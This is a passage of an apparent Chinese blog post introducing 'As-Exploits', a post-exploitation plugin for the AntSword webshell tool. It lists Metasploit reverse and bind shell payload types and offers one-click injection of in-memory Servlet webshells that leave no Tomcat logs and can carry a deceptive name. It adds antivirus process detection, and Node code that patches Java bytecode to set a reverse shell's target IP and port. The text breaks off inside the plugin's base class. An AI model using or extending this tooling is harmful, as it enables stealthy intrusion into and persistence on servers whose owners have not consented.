冰蝎跟哥斯拉都有了各自的一些后渗透模块,然而蚁剑这一块基本还是空缺,所以就萌生出来做一个蚁剑的后渗透框架插件的想法。
目前插件的定位是蚁剑的一个微内核拓展模块,可以迅速做到payload的工程化,不用过多时间浪费在插件的结构上。目前的As-Exlpoits各部分之间基本做到了解耦,新增一个payload只需要两步:1.填写payload,2. 画一个表单。其余发包,回显处理等事情框架会自动帮你实现。想要自定义的话只需要继承父类然后重写对应方法即可。
因为http是无状态的,webshell能做的事情其实很有限,所以插件功能的重点主要放在msf,nmap等其他工具的联动上面,把专业的事情交给专业的工具去做。
一个模块在初始化之后的流程大概是这样

当exploit事件发生时,会调用getArgs跟genPayload函数来组合成最后的payload,默认将回显数据发送到编辑框里。
简单的塞一些模块,没错我就是缝合怪。


获取当前服务端信息。

跟MSF联动,与冰蝎和哥斯拉相比新增了bind类型的payload。
目前支持以下类型:
- java/meterpreter/reverse_tcp
- java/shell/reverse_tcp
- java/meterpreter/bind_tcp
- java/shell/bind_tcp
- php/meterpreter/reverse_tcp
- php/shell/reverse_tcp
- php/meterpreter/bind_tcp
- php/shell/bind_tcp




一键打入内存Webshell。由于时间仓促,目前仅支持Servlet型内存马。核心payload修改自哥斯拉,继承了nolog的功能,即内存马不会在tomcat中留下日志。
可打入的内存马种类:
- AntSword
- Behinder
- Godzilla-Base64
- reGerog
其中组件名称为注册的Servlet的名称,可以起一个具有迷惑性的名字来隐藏自己。

数据来源是key师傅的项目:avList
通过tasklist /svc获取当前进程列表,识别出其中的杀软。
目前支持手动跟自动两种获取方式:
在本插件中所有额外参数都采用了直接修改字节码,而没有采用额外参数的方式来传参。蚁剑没有java环境,那么是如何做到用node修改字节码的呢?详细的例子可以看我博客这篇文章:无java环境修改字节码
其实我们的需求无非只是修改变量池中的一个字符串,并不需要asm框架那么强大的功能。java字节码常量池中共有14种类型,如下表格所示:

注意上面的表格的单位是错的,应该是byte不是bit
我们关注的应该是CONSTANT_utf8_info跟CONSTANT_String_info。如果变量是第一次被定义的时候是用CONSTANT_utf8_info标志,第二次使用的时候就变成了CONSTANT_String_info,即只需要tag跟面向字符串的索引。
也就是说关键的结构就是这个

其实跟PHP的序列化很相似,首先来个标志位表示变量的类型,然后是变量的长度,最后是变量的内容。
既然知道了其结构,那么修改的办法也就呼之欲出。除了修改变量的hex,只需要再把前面的变量长度给改一下就可以了。
把yan表哥的代码抽出来修改一下,yan表哥yyds。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
function replaceClassStringVar(b64code, oldvar, newvar) {
    let code = Buffer.from(b64code, 'base64');//解码
    let hexcode = code.toString('hex');//转为16进制
    let hexoldvar = Buffer.from(oldvar).toString('hex');//转为16进制
    let oldpos = hexcode.indexOf(hexoldvar);
    if (oldpos > -1) {//判断字节码中是否包含目标字符串
      let newlength = decimalToHex(newvar.length, 4);//计算新字符串长度
      let retcode = `${hexcode.slice(0, oldpos - 4)}${newlength}${Buffer.from(newvar).toString('hex')}${hexcode.slice(oldpos + hexoldvar.length)}`;//把原来字节码的前后部分截出来,中间拼上新的长度跟内容
      return Buffer.from(retcode, 'hex').toString('base64');//base64编码
    }
    return b64code;
  }
  function decimalToHex(d, padding) {
    var hex = Number(d).toString(16);
    padding = typeof (padding) === "undefined" || padding === null ? padding = 2 : padding;
    while (hex.length < padding) {
      hex = "0" + hex;//小于padding长度就填充0
    }
    return hex;
  }
content=`xxxxxxxxxxxxx`//要替换的字节码
content=replaceClassStringVar(content,'targetIP','192.168.88.129')
content=replaceClassStringVar(content,'targetPORT','9999')
console.log(content)
|
Base是所有模块的基类,放了一些默认的方法。
顺着代码来说吧。
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
|
"use strict";

const LANG = require("../language"); // 插件语言库
const LANG_T = antSword["language"]["toastr"]; // 通用通知提示
const path = require("path");
class Base {
  constructor(top) {//获取顶层对象
    this.top = top;
    this.opt = this.top.opt;
    this.shelltype = this.top.opt.type;
    this.win = this.top.win;
    this.payloadtype="default";
    this.precheck();
